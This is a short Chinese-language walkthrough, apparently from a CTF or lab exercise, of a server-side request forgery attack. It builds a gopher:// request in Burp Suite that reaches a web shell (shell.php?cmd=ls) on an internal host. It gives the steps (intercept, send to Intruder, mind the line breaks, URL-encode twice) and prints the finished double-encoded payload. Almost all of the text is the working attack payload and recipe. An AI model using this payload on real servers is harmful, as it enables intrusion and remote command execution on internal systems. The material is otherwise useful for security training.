 gopher
记得加端口号和占位符
gopher://172.250.250.4:80/_
Burp Suite拦截数据
Send to Intruder
GET提交格式
GET /shell.php?cmd=ls HTTP/1.1
Host:172.250.250.4
加入GET提交内容
注意中间换行和结尾换行
复制粘贴可能有输入法问题
进行两次Encode as URL
14 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /shell.php?cmd=ls
HTTP/1.1
15 Host: 172.250.250.4
16
14 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%
25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25
%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%36%33%25%36%64%25%3
6%34%25%33%64%25%36%63%25%37%33%25%32%30%25%34%38%25%35%34%25%35%
34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61
%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%33%31%25%33%37%2
5%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%
33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61